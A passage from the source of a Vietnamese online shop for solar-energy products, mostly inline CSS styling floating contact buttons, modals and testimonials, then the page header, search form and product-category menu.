        right: 10%;
        background: #fff;
        border-radius: 14px;
        box-shadow: 0 5px 20px -4px #000;
        padding: 30px 30px 0 30px;
        background: #F1ECEC;

    }

    .modal-zalo .modal-content {
        padding-top: 25px;
    }

    .modal-content header {
        display: flex;
        justify-content: space-between;
        margin: 0 -30px;
        padding: 0 30px 25px 30px;
        border-bottom: 1px solid rgba(0, 0, 0, 10);
    }

    .modal-content .modal-title {
        margin-top: 0;
        color: #00a652;
        width: 100%;
        text-align: center;
    }

    .modal-content .modal-description {
        max-height: 50vh;
        overflow: auto;
        color: #323232;
        line-height: 1.5;
        margin-right: -30px;
        padding: 15px 0;
    }

    .modal-zalo .modal-description {
        display: flex;
        flex-wrap: wrap;
        gap: 10px 0;
        background: #fff;
        margin-left: -30px;
        padding-left: 30px;
        background: #fff;
    }

    .modal-content .modal-description .circle-green {
        width: 65px;
        border-radius: 50%;
        border: 1px solid #00a652;
        margin-right: 10px;
    }

    .modal-content .modal-description .zalo-item {
        display: flex;
        align-items: center;
        width: 33%;
    }

    .modal-content .modal-description .zalo-item .phone-number {
        font-weight: 900;
        font-size: 20px;
        line-height: 1.2;
        margin-bottom: 0;
        color: #000
    }

    .modal-content .modal-description .zalo-item .phone-number .sub {
        display: block;
        font-size: 14px;
        font-weight: 400;
    }

    .modal-open {
        display: inline-block;
        text-decoration: none;
        font-size: 16px;
        padding: 15px 22px;
        background: linear-gradient(45deg, purple, #d300d3);
        border-radius: 10px;
        color: white;
        transition: box-shadow ease 300ms;
    }

    .modal-open:focus,
    .modal-open:hover {
        box-shadow: inset 0 0 20px -6px pink;
    }

    .modal-close {
        width: 35px;
        height: 35px;
        display: flex;
        align-items: center;
        justify-content: center;
        font-size: 12px;
        text-decoration: none;
        color: rgba(0, 0, 0, 0.6);
        margin-top: -5px;
    }

    @media only screen and (max-width: 768px) {
        .modal-content .modal-description .zalo-item {
            width: 50%;
        }
    }

    @media only screen and (max-width: 600px) {
        .modal-content .modal-description .zalo-item {
            width: 100%;
        }
    }

    /** End Modal */

    *::-webkit-scrollbar {
        width: 14px;
    }

    *::-webkit-scrollbar-track {
        background: #fff;
    }

    *::-webkit-scrollbar-thumb {
        background-color: #bababa;
        border-radius: 7px;
        border: 2px solid #fff;
    }

    @keyframes fadeIn {
        from {
            opacity: 0;
        }

        to {
            opacity: 1;
        }
    }

    .footer-copyright {
        background: #424949;
        color: #fff;
        padding: 15px 30px;
        text-align: center;
    }

    .footer-copyright-wrapper {
        margin-left: auto;
        margin-right: auto;
        max-width: 1200px;
    }

    .footer-copyright-text {
        color: #fff;
        font-size: 13px;
        font-weight: 400;
        line-height: 18px;
        margin-bottom: 0;
        margin-top: 0;
    }

    .footer-copyright-link {
        color: #fff;
        text-decoration: none;
    }

    @media only screen and (max-width: 600px) {
        .footer-copyright {
            margin-bottom: 15%;
        }
    }


    .sale-button ul {
        list-style: none;
        padding: 0;
        margin: 0;
    }

    .sale-button ul li {
        list-style: none !important;
    }

    .sale-button ul>li a {
        border: none;
        padding: 3px;
        display: block;
        border-radius: 5px;
        text-align: center;
        font-size: 10px;
        line-height: 15px;
        color: #515151;
        font-weight: 700;
        max-width: 92.19px;
        max-height: 54px;
        text-decoration: none;
    }

    .sale-button {
        position: fixed;
        right: 25px;
        border-radius: 5px;
        width: auto;
        z-index: 50;
        bottom: 110px;
        padding: 10px 0;
    }

    @keyframes spin {
        from {
            transform: rotate(0deg);
        }

        to {
            transform: rotate(360deg);
        }
    }

    .info-spin {
        animation-name: spin;
        animation-duration: 800ms;
        animation-iteration-count: 1;
        animation-timing-function: linear;
    }

    @-webkit-keyframes come-in {
        0% {
            -webkit-transform: translatey(100px);
            transform: translatey(100px);
            opacity: 0;
        }

        30% {
            -webkit-transform: translateY(-50px) scale(0.4);
            transform: translateY(-50px) scale(0.4);
        }

        70% {
            -webkit-transform: translateY(0px) scale(1.2);
            transform: translateY(0px) scale(1.2);
        }

        100% {
            -webkit-transform: translatey(0px) scale(1);
            transform: translatey(0px) scale(1);
            opacity: 1;
        }
    }

    @keyframes come-in {
        0% {
            -webkit-transform: translatey(100px);
            transform: translatey(100px);
            opacity: 0;
        }

        30% {
            -webkit-transform: translateY(-50px) scale(0.4);
            transform: translateY(-50px) scale(0.4);
        }

        70% {
            -webkit-transform: translateY(0px) scale(1.2);
            transform: translateY(0px) scale(1.2);
        }

        100% {
            -webkit-transform: translatey(0px) scale(1);
            transform: translatey(0px) scale(1);
            opacity: 1;
        }
    }

    * {
        margin: 0;
        padding: 0;
    }

    @-webkit-keyframes come-on {
        0% {
            -webkit-transform: translatey(100px);
            transform: translatey(100px);
            opacity: 0;
        }

        30% {
            -webkit-transform: translateX(-50px) scale(0.4);
            transform: translateX(-50px) scale(0.4);
        }

        70% {
            -webkit-transform: translateX(0px) scale(1.2);
            transform: translateX(0px) scale(1.2);
        }

        100% {
            -webkit-transform: translatey(0px) scale(1);
            transform: translatey(0px) scale(1);
            opacity: 1;
        }
    }

    @keyframes come-on {
        0% {
            -webkit-transform: translatey(100px);
            transform: translatey(100px);
            opacity: 0;
        }

        30% {
            -webkit-transform: translateX(-50px) scale(0.4);
            transform: translateX(-50px) scale(0.4);
        }

        70% {
            -webkit-transform: translateX(0px) scale(1.2);
            transform: translateX(0px) scale(1.2);
        }

        100% {
            -webkit-transform: translatey(0px) scale(1);
            transform: translatey(0px) scale(1);
            opacity: 1;
        }
    }

    @keyframes come-pup {
        0% {
            -webkit-transform: translatey(100px);
            transform: translatey(100px);
            opacity: 0;
        }

        30% {
            -webkit-transform: translateX(-50px) scale(0.4);
            transform: translateX(-50px) scale(0.4);
        }

        70% {
            -webkit-transform: translateX(0px) scale(1.2);
            transform: translateX(0px) scale(1.2);
        }

        100% {
            -webkit-transform: translatey(0px) scale(1);
            transform: translatey(0px) scale(1);
            opacity: 1;
        }
    }

    .info-page ul>li a i.i-maps {
        -webkit-animation: come-in 0.4s forwards 0.6s;
        background: url(https://cdn-icons-png.flaticon.com/512/355/355980.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        display: block;
        margin-bottom: 2%;
    }

    .info-page ul>li a i.i-me {
        -webkit-animation: come-in 0.4s forwards 0.5s;
        background: url(https://static-00.iconduck.com/assets.00/fb-messenger-icon-2048x2048-03u1m2s0.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        display: block;
        margin-bottom: 2%;
    }

    .info-page ul>li a i.i-zalo {
        -webkit-animation: come-in 0.4s forwards 0.4s;
        background: url(https://upload.wikimedia.org/wikipedia/commons/thumb/9/91/Icon_of_Zalo.svg/2048px-Icon_of_Zalo.svg.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        margin-bottom: 2%;
        display: block;
    }

    .info-page ul>li a i.i-call {
        -webkit-animation: come-in 0.4s forwards 0.3s;
        background: url(https://ecosolar.vn/wp-content/uploads/2023/12/call.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        display: block;
        margin-bottom: 2%;
    }

    .call-pc {
        display: block;
    }

    .info-page ul>li a i.ticon-zalo-sale3 {
        background: url(https://upload.wikimedia.org/wikipedia/commons/thumb/9/91/Icon_of_Zalo.svg/2048px-Icon_of_Zalo.svg.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        display: block;
    }

    .info-page ul>li a i.ticon-zalo-sale4 {
        background: url(https://upload.wikimedia.org/wikipedia/commons/thumb/9/91/Icon_of_Zalo.svg/2048px-Icon_of_Zalo.svg.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        display: block;
    }

    .info-page ul>li a i.ticon-zalo-sale5 {
        background: url(https://upload.wikimedia.org/wikipedia/commons/thumb/9/91/Icon_of_Zalo.svg/2048px-Icon_of_Zalo.svg.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        display: block;
    }

    .info-page ul>li a i.ticon-zalo-sale6 {
        background: url(https://upload.wikimedia.org/wikipedia/commons/thumb/9/91/Icon_of_Zalo.svg/2048px-Icon_of_Zalo.svg.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        display: block;
    }

    .call-mobile {
        display: none;
    }

    .info-page {
        position: fixed;
        left: 26px;
        background: #fff;
        border-radius: 5px;
        width: auto;
        z-index: 150;
        bottom: 13%;
        padding: 10px 0;
        border: 1px solid #54c0eb;
        -webkit-animation: come-in 0.4s forwards 0s;
    }
    }


    .info-button ul {
        list-style: none;
        padding: 0;
        margin: 0;
    }

    .info-button ul li {
        list-style: none !important;
    }

    .info-button ul>li a {
        border: none;
        padding: 3px;
        display: block;
        border-radius: 5px;
        text-align: center;
        font-size: 10px;
        line-height: 15px;
        color: #515151;
        font-weight: 700;
        max-width: 72.19px;
        max-height: 54px;
        text-decoration: none;
    }

    .info-button {
        position: fixed;
        left: 13px;

        border-radius: 5px;
        width: auto;
        z-index: 150;
        bottom: 50px;
        padding: 10px 0;

    }


    .cd-wrap {
        position: fixed;
        bottom: 0;
        left: 0;
        z-index: 999999;
        bottom: 10%;
    }

    .cd-rung {
        position: relative;
        visibility: visible;
        background-color: transparent;
        width: 130px;
        height: 130px;
        cursor: pointer;
        z-index: 11;
        -webkit-backface-visibility: hidden;
        -webkit-transform: translateZ(0);
        transition: visibility .5s;
        left: 0;
        bottom: 0;
        display: block;
    }

    .cd-rung-circle {
        width: 105px;
        height: 105px;
        top: 10px;
        left: 10px;
        position: absolute;
        background-color: transparent;
        border-radius: 100%;
        border: 2px solid #54c0eb;
        -webkit-animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
        animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
        transition: all .5s;
        -webkit-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
        opacity: 0.5;
    }

    .cd-rung-fill {
        width: 75px;
        height: 75px;
        top: 25px;
        left: 25px;
        position: absolute;
        background-color: rgba(230, 8, 8, 0.7);
        border-radius: 100%;
        border: 2px solid transparent;
        -webkit-animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
        animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
        transition: all .5s;
        -webkit-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
    }

    .cd-rung-img {
        background-color: #54c0eb;
        width: 53px;
        height: 53px;
        top: 37px;
        left: 37px;
        position: absolute;
        background-size: 20px;
        border-radius: 100%;
        border: 2px solid transparent;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .rung-img {
        -webkit-animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
        animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
        -webkit-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
    }

    .hotline-phone-ring-img-circle .pps-btn-img {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
    }

    .hotline-phone-ring-img-circle .pps-btn-img img {
        width: 40px;
        height: 40px;
    }

    .hotline-bar {
        position: absolute;
        background: rgba(230, 8, 8, 0.75);
        height: 60px;
        width: 200px;
        line-height: 40px;
        border-radius: 3px;
        padding: 0 10px;
        background-size: 100%;
        cursor: pointer;
        transition: all 0.8s;
        -webkit-transition: all 0.8s;
        z-index: 9;
        box-shadow: 0 14px 28px rgba(84, 192, 235), 0 10px 10px rgba(0, 0, 0, 0.1);
        border-radius: 50px !important;
        /* width: 175px !important; */
        left: 33px;
        bottom: 37px;
    }

    .hotline-bar>a {
        color: #fff;
        text-decoration: none;
        font-size: 15px;
        font-weight: bold;
        text-indent: 50px;
        display: block;
        letter-spacing: 1px;
        line-height: 40px;
        font-family: Arial;
    }

    .hotline-bar>a:hover,
    .hotline-bar>a:active {
        color: #fff;
    }

    @-webkit-keyframes phonering-alo-circle-anim {
        0% {
            -webkit-transform: rotate(0) scale(0.5) skew(1deg);
            -webkit-opacity: 0.1;
        }

        30% {
            -webkit-transform: rotate(0) scale(0.7) skew(1deg);
            -webkit-opacity: 0.5;
        }

        100% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
            -webkit-opacity: 0.1;
        }
    }

    @-webkit-keyframes phonering-alo-circle-fill-anim {
        0% {
            -webkit-transform: rotate(0) scale(0.7) skew(1deg);
            opacity: 0.6;
        }

        50% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
            opacity: 0.6;
        }

        100% {
            -webkit-transform: rotate(0) scale(0.7) skew(1deg);
            opacity: 0.6;
        }
    }

    @-webkit-keyframes phonering-alo-circle-img-anim {
        0% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
        }

        10% {
            -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
        }

        20% {
            -webkit-transform: rotate(25deg) scale(1) skew(1deg);
        }

        30% {
            -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
        }

        40% {
            -webkit-transform: rotate(25deg) scale(1) skew(1deg);
        }

        50% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
        }

        100% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
        }
    }


    .shopee-button ul {
        list-style: none;
        padding: 0;
        margin: 0;
    }

    .shopee-button ul li {
        list-style: none !important;
    }

    .shopee-button ul>li a {
        border: none;
        padding: 3px;
        display: block;
        border-radius: 5px;
        text-align: center;
        font-size: 10px;
        line-height: 15px;
        color: #515151;
        font-weight: 700;
        max-width: 72.19px;
        max-height: 54px;
        text-decoration: none;
    }

    .shopee-button {
        position: fixed;
        left: 13px;
        border-radius: 5px;
        width: auto;
        z-index: 150;
        bottom: 50px;
        padding: 10px 0;

    }

    .shopee-button ul>li a i.info-img-btn {
        background: url(https://www.svgrepo.com//show/192522/customer-service-support.svg) no-repeat;
        background-size: contain;
        width: 53px;
        height: 53px;
        display: block;
    }


    .cd-shopee-wrap {
        position: fixed;
        bottom: 0;
        left: 0;
        z-index: 999999;
        bottom: 0%;
    }

    .cd-shopee-rung {
        position: relative;
        visibility: visible;
        background-color: transparent;
        width: 130px;
        height: 130px;
        cursor: pointer;
        z-index: 11;
        -webkit-backface-visibility: hidden;
        -webkit-transform: translateZ(0);
        transition: visibility .5s;
        left: 0;
        bottom: 0;
        display: block;
    }
    .btn-messenger {
        display: inline-flex;         /* hoặc flex nếu là trong thanh menu */
        flex-direction: column;       /* icon trên – chữ dưới */
        width: 72.19px;                /* chiều rộng */
        height: 54px;     
        align-items: center;
        justify-content: center;
        text-decoration: none;
        font-size: 12px; 
    }

    .btn-messenger i {
        font-size: 38px;              /* size icon */
        color: #0084ff;  

        padding-bottom: 51%;         
    }

    .btn-messenger span {
    margin: 15%; 
    }

    .cd-shopee-rung-circle {
        width: 105px;
        height: 105px;
        top: 10px;
        left: 10px;
        position: absolute;
        background-color: transparent;
        border-radius: 100%;
        border: 2px solid #fe5722;
        -webkit-animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
        animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
        transition: all .5s;
        -webkit-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
        opacity: 0.5;
    }

    .cd-shopee-rung-fill {
        width: 75px;
        height: 75px;
        top: 25px;
        left: 25px;
        position: absolute;
        background-color: rgba(230, 8, 8, 0.7);
        border-radius: 100%;
        border: 2px solid transparent;
        -webkit-animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
        animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
        transition: all .5s;
        -webkit-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
    }

    .cd-shopee-img {
        background-color: #fe5722;
        width: 53px;
        height: 53px;
        top: 37px;
        left: 37px;
        position: absolute;
        background-size: 20px;
        border-radius: 100%;
        border: 2px solid transparent;
        -webkit-animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
        animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
        -webkit-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .hotline-phone-ring-img-circle .pps-btn-img2 {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
    }

    .hotline-phone-ring-img-circle .pps-btn-img2 img {
        width: 40px;
        height: 40px;
    }

    .hotline-bar2 {
        position: absolute;
        background: rgba(230, 8, 8, 0.75);
        height: 60px;
        width: 200px;
        line-height: 40px;
        border-radius: 3px;
        padding: 0 10px;
        background-size: 100%;
        cursor: pointer;
        transition: all 0.8s;
        -webkit-transition: all 0.8s;
        z-index: 9;
        box-shadow: 0 14px 28px rgba(254, 87, 34), 0 10px 10px rgba(0, 0, 0, 0.1);
        border-radius: 50px !important;
        /* width: 175px !important; */
        left: 33px;
        bottom: 37px;
    }

    .hotline-bar2>a {
        color: #fff;
        text-decoration: none;
        font-size: 15px;
        font-weight: bold;
        text-indent: 50px;
        display: block;
        letter-spacing: 1px;
        line-height: 40px;
        font-family: Arial;
    }

    .hotline-bar2>a:hover,
    .hotline-bar2>a:active {
        color: #fff;
    }

    @-webkit-keyframes phonering-alo-circle-anim2 {
        0% {
            -webkit-transform: rotate(0) scale(0.5) skew(1deg);
            -webkit-opacity: 0.1;
        }

        30% {
            -webkit-transform: rotate(0) scale(0.7) skew(1deg);
            -webkit-opacity: 0.5;
        }

        100% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
            -webkit-opacity: 0.1;
        }
    }

    @-webkit-keyframes phonering-alo-circle-fill-anim2 {
        0% {
            -webkit-transform: rotate(0) scale(0.7) skew(1deg);
            opacity: 0.6;
        }

        50% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
            opacity: 0.6;
        }

        100% {
            -webkit-transform: rotate(0) scale(0.7) skew(1deg);
            opacity: 0.6;
        }
    }

    @-webkit-keyframes phonering-alo-circle-img-anim2 {
        0% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
        }

        10% {
            -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
        }

        20% {
            -webkit-transform: rotate(25deg) scale(1) skew(1deg);
        }

        30% {
            -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
        }

        40% {
            -webkit-transform: rotate(25deg) scale(1) skew(1deg);
        }

        50% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
        }

        100% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
        }
    }

    .info-page ul {
        list-style: none;
        padding: 0;
        margin: 0;
    }

    .info-page ul li {
        list-style: none !important;
    }

    .info-page ul>li a {
        border: none;
        padding: 3px;
        display: block;
        border-radius: 5px;
        text-align: center;
        font-size: 10px;
        line-height: 15px;
        color: #515151;
        font-weight: 700;
        max-width: 72.19px;
        max-height: 54px;
        text-decoration: none;
    }

    .info-page ul>li .chat_animation {
        display: none
    }

    .info-page ul>li a i.ticon-zalo-circle2 {
        background: url(https://upload.wikimedia.org/wikipedia/commons/thumb/9/91/Icon_of_Zalo.svg/2048px-Icon_of_Zalo.svg.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        display: block;
    }

    .info-page li .button {
        background: transparent;
    }

    .info-page ul>li a i {
        width: 33px;
        height: 33px;
        display: block;
        margin: auto;
    }

    .info-page ul li .button .btn-call-mobile {
        position: relative;
        top: 35px;
        font-size: 10px;
        font-weight: bold;
        text-transform: none;
    }

    .info-page ul li .button .call-cd i {
        display: inline-block;
        width: 27px;
        font-size: 26px;
        margin-top: 12px;
    }

    .info-page ul>li a.chat_animation svg {
        margin: -13px 0 -20px;
    }

    .info-page ul>li a i.ticon-messenger {
        background: url(https://chukysobinhduong.vn/wp-content/uploads/2021/12/Facebook-Messenger-icon.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        display: block;
    }

    .info-page ul li .button .call-cd i {
        display: inline-block;
        width: 27px;
        font-size: 26px;
        margin-top: 12px;
    }

    .info-page ul>li a i.i-shopee {
        background: url(https://ecosolar.vn/wp-content/uploads/2023/12/shopee.jpg) no-repeat;
        background-size: contain;
        width: 38px;
        height: 36px;
        display: block;
    }

    .info-page ul>li a i.icon-phone-w {
        background: url(https://static-00.iconduck.com/assets.00/phone-icon-2048x2048-nottqc8j.png) no-repeat;
        background-size: contain;
    }

    .info-page ul li .button .btn-call-mobile {
        position: relative;
    }

    .br-1 {
        margin-bottom: 29px;
    }

    .br-2 {
        margin-bottom: 16px;
    }

    .br-3 {
        margin-bottom: 15px;
    }

    .br-4 {
        margin-bottom: 1px;
    }

    .info-page {
        display: none;
    }

    @media only screen and (max-width: 768px) {
        .demo1 {
            margin-right: 10%;
        }

        .cart_login {
            margin-left: 10%;
        }
    }

    @media only screen and (max-width: 600px) {
        .frame-content {
            margin-bottom: 10%;
        }

        .call-pc {
            display: none;
        }

        .call-button {
            display: none;
        }

        .banner_category pw {
            margin-top: 15%;
        }

        .shopee-button {
            display: none;
        }

        .info-page {
            display: block;
        }

        .info-button {
            display: none;
        }

        .info-page li .chat_animation {
            display: block !Important
        }

        .br-1 {
            margin-bottom: 0px;
        }

        .br-2 {
            margin-bottom: 0px;
        }

        .br-3 {
            margin-bottom: 0px;
        }

        .br-4 {
            margin-bottom: 0px;
        }

        .info-page li .button .call-cd {
            box-shadow: none;
            position: absolute;
            top: -16px;
            left: 50%;
            transform: translate(-50%, 0);
            width: 50px;
            height: 50px;
            border-radius: 100%;
            background: #6cb917;
            line-height: 15px;
            border: 2px solid white;
        }

        .info-page ul>li a {
            padding: 0;
            margin: 0 auto
        }

        .info-page {
            background: white;
            width: 100%;
            border-radius: 0;
            color: #fff;
            height: 60px;
            line-height: 50px;
            position: fixed;
            bottom: 0;
            left: 0;
            z-index: 999;
            padding: 5px;
            margin: 0;
            box-shadow: 0 4px 10px 0 #000;
        }

        .info-page li {
            float: left;
            width: 20%;
            list-style: none;
            height: 50px;
        }

        .call-mobile {
            display: block !important
        }
    }

    .combo:link {
        color: black;
    }

    .combo:hover {
        color: red;
    }

    .carousel-inner img {
        width: 100%;
    }

    .demo {
        font-family: Helvetica;
        font-size: 100%;
        float: right;
    }

    .ketthuc {
        float: right;
    }

    .demo1 {
        margin-top: 1.8%;
        margin-right: 2.3%;
    }

    * {
        margin: 0px;
        padding: 0px;

        box-sizing: border-box;
    }

    a {
        text-decoration: none;
    }

    #testimonials {
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        width: 100%;
    }

    .testimonial-heading {
        letter-spacing: 1px;
        margin: 30px 0px;
        padding: 10px 20px;
        display: flex;
        flex-direction: column;
        justify-content: center;
        align-items: center;
    }

    .testimonial-heading h1 {
        font-size: 2.2rem;
        font-weight: 500;
        background-color: #3c763d;
        color: #ffffff;
        padding: 10px 20px;
    }

    .testimonial-heading span {
        font-size: 1.3rem;
        color: #252525;
        margin-bottom: 10px;
        letter-spacing: 2px;
        text-transform: uppercase;
    }

    .testimonial-box-container {
        display: flex;
        justify-content: center;
        align-items: center;
        flex-wrap: wrap;
        width: 100%;
    }

    .testimonial-box {
        width: 500px;
        box-shadow: 2px 2px 30px rgba(0, 0, 0, 0.1);
        background-color: #ffffff;
        padding: 20px;
        margin: 15px;
        cursor: pointer;
    }

    .profile-img {
        width: 50px;
        height: 50px;
        border-radius: 50%;
        overflow: hidden;
        margin-right: 10px;
    }

    .profile-img img {
        width: 100%;
        height: 100%;
        object-fit: cover;
        object-position: center;
    }

    .profile {
        display: flex;
        align-items: center;
    }

    .name-user {
        display: flex;
        flex-direction: column;
    }

    .name-user strong {
        color: #3d3d3d;
        font-size: 1.5rem;
        letter-spacing: 0.5px;
    }

    .name-user span {
        color: #979797;
        font-size: 1.5rem;
    }

    .reviews {
        color: #f9d71c;
    }

    .box-top {
        display: flex;
        justify-content: space-between;
        align-items: center;
        margin-bottom: 20px;
    }

    .client-comment p {
        font-size: 1.9rem;
        color: #4b4b4b;
    }

    .testimonial-box:hover {
        transform: translateY(-10px);
        transition: all ease 0.3s;
    }

    @media(max-width:1060px) {
        .icon_mobile_click {
            float: right;
        }

        .testimonial-box {
            width: 45%;
            padding: 10px;
        }
    }

    @media(max-width:790px) {
        .testimonial-box {
            width: 100%;
        }

        .testimonial-heading h1 {
            font-size: 1.4rem;
        }
    }

    @media(max-width:340px) {
        .box-top {
            flex-wrap: wrap;
            margin-bottom: 10px;
        }

        .reviews {
            margin-top: 10px;
        }
    }

    ::selection {
        color: #ffffff;
        background-color: #252525;
    }
    </style>
</head>


<body class="archive tax-product_tag term-sunleaf4k term-171 wp-custom-logo woocommerce woocommerce-page woocommerce-no-js metaslider-plugin">

    <div class="bg_opacity"></div>

    
    <header class="header">
        <div class="top_header">
            <!-- display account top_header mobile -->
                        <span class="icon_mobile_click"><i class="fa fa-bars" aria-hidden="true"></i></span>
                        <div class="container">
                <div class="logo_site">
                    <a href="https://thegioinangluong.vn/" class="custom-logo-link" rel="home"><img width="1206" height="345" src="https://thegioinangluong.vn/wp-content/uploads/2025/02/cropped-22.png" class="custom-logo" alt="Thế Giới Năng Lượng" decoding="async" fetchpriority="high" srcset="https://thegioinangluong.vn/wp-content/uploads/2025/02/cropped-22.png 1206w, https://thegioinangluong.vn/wp-content/uploads/2025/02/cropped-22-768x220.png 768w, https://thegioinangluong.vn/wp-content/uploads/2025/02/cropped-22-600x172.png 600w" sizes="(max-width: 1206px) 100vw, 1206px" /></a>                </div>

                <div class="search_address">
                    <div class="search_header">
                                                <form role="search" method="get" id="searchform" action="https://thegioinangluong.vn/">
                            <div class="search">
                                <input type="text" value="" name="s" id="s"
                                    placeholder="Tìm kiếm">
                                <input type="hidden" value="product" name="post_type">
                                <button type="submit" id="searchsubmit"><i class="fa fa-search"></i></button>
                            </div>
                        </form>
                    </div>
                </div>
            </div>
        </div>

        <div class="middle_header sticky">
            <div class="container">
                <span class="icon_mobile_click"><i class="fa fa-bars" aria-hidden="true"></i></span>
                <nav class="nav nav_primary">
                                        <div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-13833" class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-has-children menu-item-13833"><a href="https://thegioinangluong.vn/mua/">Tất cả sản phẩm</a>
<ul class="sub-menu">
	<li id="menu-item-17001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17001"><a href="https://thegioinangluong.vn/danh-muc-san-pham/ht-dien-nlmt/">Hệ thống năng lượng</a>
	<ul class="sub-menu">
		<li id="menu-item-17003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17003"><a href="https://thegioinangluong.vn/danh-muc-san-pham/ht-dien-nlmt/he-thong-doc-lap-220v/">Hệ thống độc lập 220V</a></li>
		<li id="menu-item-17004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17004"><a href="https://thegioinangluong.vn/danh-muc-san-pham/ht-dien-nlmt/ht-hoa-luoi-nlmt/">Hệ thống hòa lưới</a>
		<ul class="sub-menu">
			<li id="menu-item-16999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16999"><a href="https://thegioinangluong.vn/danh-muc-san-pham/ht-dien-nlmt/ht-hoa-luoi-nlmt/he-1-pha/">Hệ 1 pha</a></li>
			<li id="menu-item-17000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17000"><a href="https://thegioinangluong.vn/danh-muc-san-pham/ht-dien-nlmt/ht-hoa-luoi-nlmt/he-3-pha/">Hệ 3 pha</a></li>
		</ul>
</li>
		<li id="menu-item-17002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17002"><a href="https://thegioinangluong.vn/danh-muc-san-pham/ht-dien-nlmt/he-thong-hoa-luoi-luu-tru/">Hệ thống hòa lưới, lưu trữ</a></li>
		<li id="menu-item-17005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17005"><a href="https://thegioinangluong.vn/danh-muc-san-pham/ht-dien-nlmt/ht-bom-nuoc-nlmt/">Hệ thống bơm nước</a>
		<ul class="sub-menu">
			<li id="menu-item-18109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18109"><a href="https://thegioinangluong.vn/danh-muc-san-pham/bien-tan-bom/">Biến Tần Bơm</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-13902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13902"><a href="https://thegioinangluong.vn/danh-muc-san-pham/pin-nang-luong-mat-troi/">Pin năng lượng mặt trời</a>
	<ul class="sub-menu">
		<li id="menu-item-13897" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13897"><a href="https://thegioinangluong.vn/danh-muc-san-pham/pin-nang-luong-mat-troi/world-energy/">Pin World Energy</a></li>
		<li id="menu-item-13900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13900"><a href="https://thegioinangluong.vn/danh-muc-san-pham/pin-nang-luong-mat-troi/solarcity/">Pin Solarcity</a></li>
		<li id="menu-item-13904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13904"><a href="https://thegioinangluong.vn/danh-muc-san-pham/pin-nang-luong-mat-troi/canadian-solar/">Pin Canadian</a></li>
		<li id="menu-item-13899" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13899"><a href="https://thegioinangluong.vn/danh-muc-san-pham/pin-nang-luong-mat-troi/longi/">Pin Longi</a></li>
